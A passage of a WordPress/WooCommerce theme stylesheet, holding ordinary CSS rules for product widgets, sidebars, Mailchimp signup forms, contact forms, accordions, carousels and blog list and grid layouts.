  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-widget-thumb .product-quick-view i {
  font-size: 14px;
}
.product-widget-inner {
  position: relative;
  overflow: hidden;
}
.product-widget-cat {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 10px;
}
.product-widget-title {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.product-widget-price-wrap .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
}
.product-widget-price-wrap .star-rating + .price {
  display: inline-block !important;
  vertical-align: middle;
}
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin: 0;
}
.woocommerce ul.product_list_widget li + li {
  margin-top: 30px;
}
.woocommerce ul.product_list_widget li img {
  float: none;
  margin: 0;
  width: 100%;
}
.woocommerce ul.product_list_widget li:hover .product-widget-thumb .product-link,
.woocommerce ul.product_list_widget li:hover .product-widget-thumb .product-quick-view {
  opacity: 1;
  visibility: visible;
}
.woocommerce ul.product_list_widget li a {
  font-weight: normal;
}
.sidebar aside + aside,
.wpb_widgetised_column aside + aside {
  margin-top: 45px;
}
.sidebar select,
.wpb_widgetised_column select {
  width: 100%;
}
.sidebar .widget-contact-info,
.wpb_widgetised_column .widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .widget-contact-info > li > i.fa,
.wpb_widgetised_column .widget-contact-info > li > i.fa {
  width: 18px;
}
.sidebar .mail-chimp-wrapper > p,
.wpb_widgetised_column .mail-chimp-wrapper > p {
  line-height: 28px;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > input,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button > span,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.sidebar .footer-logo .sub-description,
.wpb_widgetised_column .footer-logo .sub-description {
  padding-top: 28px;
  line-height: 2em;
  margin: auto;
  max-width: 570px;
}
.sidebar .widget-text-intro,
.wpb_widgetised_column .widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-next {
  right: 20px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
footer.main-footer-wrapper .sidebar aside.widget-map-scroll-up {
  margin-top: 0;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
h2.widgettitle {
  font-size: 14px;
  font-weight: 400;
}
h2.widgettitle:before {
  content: "";
  width: 8px;
  height: 8px;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
}
.widget .social-share-wrap {
  display: block;
  margin: 0;
}
.widget .social-share-wrap ul.social-profile {
  padding: 30px;
  text-align: center;
  border-radius: 0;
}
.widget .slickr-flickr-gallery {
  padding: 0;
}
.widget .slickr-flickr-gallery ul li {
  padding-right: 8px !important;
  padding-bottom: 5px;
}
.widget .slickr-flickr-gallery img {
  border: none;
  padding: 0;
}
.widget .slickr-flickr-gallery img:hover {
  opacity: 0.7;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/*Mail chimp Above Footer
======================================*/
.form-above .mc4wp-form-fields {
  position: relative;
  text-align: left;
}
.form-above .mc4wp-form-fields .mail-title,
.form-above .mc4wp-form-fields .mail-submit {
  display: block;
}
.form-above .mc4wp-form-fields .mail-title {
  position: absolute;
  bottom: 0;
  z-index: 2;
  margin: 0;
  width: 410px;
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #cccccc;
  color: #fff;
  padding: 45px 60px 45px 160px;
}
.form-above .mc4wp-form-fields .mail-title label {
  line-height: 1;
  letter-spacing: .05em;
  margin: 0;
  display: block;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  content: "";
  display: block;
  position: absolute;
  left: -10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #292e4f;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
  position: absolute;
  left: 25px;
  top: 25px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
  height: 9px;
  width: 45px;
  top: 0;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
  height: 9px;
  width: 30px;
  top: 15px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
  height: 9px;
  width: 20px;
  top: 30px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  height: 9px;
  width: 25px;
  bottom: -5px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
  color: #292e4f;
  font-size: 105px;
  transform: rotate(-45deg);
}
.form-above .mc4wp-form-fields .mail-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -999px;
  right: 100%;
}
.form-above .mc4wp-form-fields .mail-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}
.form-above .mc4wp-form-fields .mail-submit {
  font-size: 0;
  background-color: #292e4f;
  z-index: 1;
  position: relative;
  bottom: 0;
  padding: 33px 15px 33px 550px;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form {
  position: relative;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  display: none;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form:before {
  content: "";
  display: block;
  position: absolute;
  height: 55px;
  background-color: #fff;
  width: 32px;
  transform: skewX(25deg);
  left: -16px;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"],
.form-above .mc4wp-form-fields .mail-submit button {
  vertical-align: middle;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"] {
  background-color: #fff !important;
  border: none !important;
  color: #8F8F8F;
  text-transform: uppercase;
  width: 100%;
  height: 55px;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit button {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #cccccc;
  height: 55px;
  width: 60px;
  text-align: center;
  border: none;
}
.form-above .mc4wp-form-fields .mail-submit button i {
  font-size: 26px;
  color: #fff;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit:after {
  content: "";
  display: block;
  position: absolute;
  left: 100%;
  width: 999px;
  background-color: #292e4f;
  height: 100%;
  top: 0;
  bottom: 0;
}
.form-footer .mc4wp-form-fields .mail-title {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-above {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p {
  float: left;
  display: inline-block;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.name {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.email {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.submit {
  width: 24%;
  padding-left: 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="text"],
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="email"] {
  width: 100%;
  font-size: 12px;
  padding: 0 15px;
  text-transform: uppercase;
  height: 40px;
  background: transparent;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button {
  letter-spacing: .05em;
  line-height: 1.3;
  text-transform: uppercase;
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button.bt-xs {
  padding: 11px 15px;
}
@media (max-width: 991px) {
  .form-above .mc4wp-form-fields .mail-title {
    position: relative;
    padding: 30px 60px 30px 120px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
    top: 25px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
    height: 6px;
    width: 35px;
    top: -2px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
    height: 6px;
    width: 20px;
    top: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
    height: 6px;
    width: 15px;
    top: 21px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
    height: 6px;
    width: 20px;
    bottom: -5px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
    font-size: 64px;
    margin-left: 5px;
  }
  .form-above .mc4wp-form-fields .mail-title:after {
    transform: none;
    left: 100%;
    width: 999px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-32 {
    font-size: 26px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-38 {
    font-size: 30px;
  }
  .form-above .mc4wp-form-fields .mail-submit {
    padding: 33px 15px 33px 15px;
    display: block;
    position: relative;
    left: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    width: 999px;
    background-color: #292e4f;
    height: 100%;
    top: 0;
    bottom: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit .mail-form:before {
    display: none;
  }
}
@media (max-width: 768px) {
  .form-footer .mail-submit .mail-form .mail-footer p {
    display: block !important;
    float: inherit !important;
    width: 100% !important;
  }
}
/*=== Contact Form Widget Footer 4*/
.contact-form p,
.contact-form span {
  margin: 0;
}
.contact-form input[type="submit"] {
  letter-spacing: .05em;
  line-height: 1.3;
}
.contact-form textarea,
.contact-form input[type="submit"],
.contact-form input[type="text"],
.contact-form input[type="email"] {
  text-transform: uppercase;
  font-size: 12px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  height: 40px;
  margin-bottom: 5px;
  padding: 0 15px;
  width: 100%;
  background: transparent;
}
.contact-form textarea {
  width: 100%;
  height: 60px;
  padding: 10px 15px 0 15px;
  background-color: transparent;
  margin-bottom: 5px;
  vertical-align: middle;
}
.contact-form p.submit-quest img.ajax-loader {
  position: absolute;
  left: 15px;
}
@media (max-width: 767px) {
  .contact-form p.submit-quest {
    text-align: center;
  }
}
/*= Widget Post Show Image=*/
.widget.widget-posts li.show {
  margin-bottom: 20px;
}
.widget.widget-posts li.show .entry-thumbnail-wrap {
  width: 56px;
  float: left;
  margin-right: 25px;
}
.widget.widget-posts li.show .entry-thumbnail-wrap a.prettyPhoto {
  display: none !important;
}
.widget.widget-posts li.show .widget-posts-content-wrap h3.entry-post-title {
  font-size: 13px;
  line-height: 1.8;
  text-transform: none;
  margin-bottom: 0;
  margin-top: -5px;
}
.widget.widget-posts li.show .widget-posts-content-wrap .entry-date {
  text-transform: uppercase;
  font-size: 11px;
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.vc_inline-link {
  display: none;
}
.blog-inner article {
  overflow: hidden;
}
.blog-inner article + article {
  margin-top: 60px;
}
.entry-quote-wrap {
  position: relative;
  background-color: #fafafa;
  padding: 35px 50px 25px 50px;
  color: #444;
}
.entry-quote-wrap a.entry-quote-style:before {
  content: "";
  display: block;
  height: 100%;
  width: 10px;
  background-color: #cccccc;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.entry-quote-wrap cite {
  font-family: 'Oswald';
  color: #cccccc;
  font-size: 14px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #cccccc;
  padding: 35px 20px;
  color: #fff;
}
.entry-link-wrap i:hover,
.entry-link-wrap p:hover {
  color: #292e4f;
}
.entry-link-wrap a {
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 1.8;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-wrap .entry-format-date {
  z-index: 1;
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(204, 204, 204, 0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before,
.event-image:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto,
.event-image:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.entry-format-date {
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  right: 0;
}
.entry-format-date .entry-icon-format {
  height: 58px;
  width: 58px;
  background-color: #cccccc;
  display: block;
  float: left;
  text-align: center;
}
.entry-format-date .entry-icon-format i {
  font-size: 24px;
  line-height: 58px;
}
.entry-format-date .entry-date {
  background-color: #292e4f;
  padding: 5px 20px;
  position: absolute;
  bottom: 0;
  max-height: 58px;
  left: auto;
}
.entry-format-date .entry-date a {
  color: #fff;
  line-height: 1.6;
  font-size: 16px;
  text-transform: uppercase;
}
h3.entry-post-title {
  overflow: hidden;
  font-size: 21px;
  margin-bottom: 10px;
  letter-spacing: 0;
  line-height: 1.4;
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 20px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  line-height: 1.8;
  margin-right: 15px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #292e4f;
}
.entry-post-meta-wrap ul.entry-meta li i {
  color: #292e4f;
  font-size: 14px;
  margin-right: 3px;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-author > a {
  text-transform: uppercase;
  color: #727272;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #cccccc;
}
.entry-excerpt {
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 25px;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 1.6;
}
.social-share-wrap {
  display: inline-block;
  position: relative;
  margin-left: 15px;
  top: -6px;
}
.social-share-wrap ul.social-profile {
  white-space: nowrap;
  padding: 8px 13px;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-share-wrap ul.social-profile li {
  margin: 0;
}
.social-share-wrap ul.social-profile li a {
  background-color: #F3F3F3;
}
.social-share-wrap ul.social-profile li a i {
  color: #8f8f8f;
}
.social-share-wrap ul.social-profile li + li {
  margin-left: 10px;
}
.social-share-wrap ul.social-profile li a:hover i {
  color: #fff;
}
.entry-content-footer {
  margin-top: 45px;
}
article.format-audio iframe {
  width: 100%;
  height: 100%;
  display: block;
}
article.format-audio > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto,
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.sticky h3.entry-post-title a:before {
  content: "\f08d";
  display: inline-block;
  font-size: 21px;
  margin-right: 10px;
  color: #cccccc;
  font: normal normal normal 20px/1 FontAwesome;
}
/* Owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 20px;
}
/* Blog Style List*/
@media (min-width: 1200px) {
  .blog-style-list article {
    background-color: #f8f8f8;
  }
  .blog-style-list article .entry-thumbnail-wrap + .entry-content-wrap {
    width: 50%;
  }
  .blog-style-list article .entry-excerpt {
    max-height: 6.4em;
    overflow: hidden;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap {
    padding-right: 15px;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 30px 0 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap {
    float: right;
    padding-left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap .entry-format-date {
    left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 15px 0 30px;
  }
  .blog-style-list .entry-thumbnail-wrap {
    overflow: hidden;
    float: left;
    width: 50%;
  }
  .blog-style-list .entry-thumbnail-wrap .entry-thumbnail-overlay img {
    width: 100%;
  }
  .blog-style-list .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 0 30px 0 30px;
    float: left;
    width: 100%;
  }
  .blog-style-list .entry-content-wrap h3.entry-post-title {
    max-height: 2.8em;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .blog-style-list .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 30px;
  }
  .blog-style-list .entry-content-wrap .entry-excerpt {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .blog-inner.blog-style-list article {
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-list article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-list .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-list .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-list .entry-timeline {
    display: none;
  }
  .blog-inner.blog-style-list .post-navigation .nav-previous,
  .blog-inner.blog-style-list .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-list ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-list ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 320px) {
  .entry-format-date {
    display: none;
  }
}
/*Blog Style Grid*/
@media (min-width: 992px) {
  .blog-style-grid {
    margin: 0 -15px;
  }
  .blog-style-grid article {
    float: left;
    padding: 0 15px;
    border-bottom: none;
    margin-bottom: 60px;
  }
  .blog-style-grid .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 25px 20px;
  }
  .blog-style-grid .entry-content-wrap .entry-excerpt {
    max-height: 4.8em;
    overflow: hidden;
    margin-bottom: 15px;
  }
  .blog-style-grid .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article + article {
    margin-top: 0;
  }
  .blog-style-grid h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-grid .jp-time-holder {
    display: none;
  }
  .blog-style-grid .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-grid .entry-content-footer {
    display: none;
  }
  .blog-style-grid .jp-details {
    height: 70px;
  }
  .blog-style-grid .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-grid .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 100%;
  }
  .blog-style-grid.blog-col-2 article {
    width: 50%;
  }
  .blog-style-grid.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-grid.blog-col-4 article {
    width: 25%;
  }
  .blog-style-grid.blog-col-5 article {
    width: 20%;
  }
}
@media (max-width: 991px) {
  .blog-inner.blog-style-grid {
    position: inherit !important;
  }
  .blog-inner.blog-style-grid article {
    position: inherit !important;
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-grid article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-grid .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-grid .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-grid .post-navigation .nav-previous,
  .blog-inner.blog-style-grid .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-grid ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-grid ol.commentlist ul.children {
    padding-left: 70px;
  }
}
.grid .blog-paging-load-more,
.grid .blog-paging-default {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 20px;
  }
  .blog-inner article + article {
    margin-top: 30px;
  }
  .blog-inner .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .entry-meta-tag-wrap .entry-meta-tag {
    margin: 0;
    text-align: center;
  }
  .entry-meta-tag-wrap .entry-meta-tag + .social-share-wrap {
    position: inherit !important;
    top: 0;
    text-align: center;
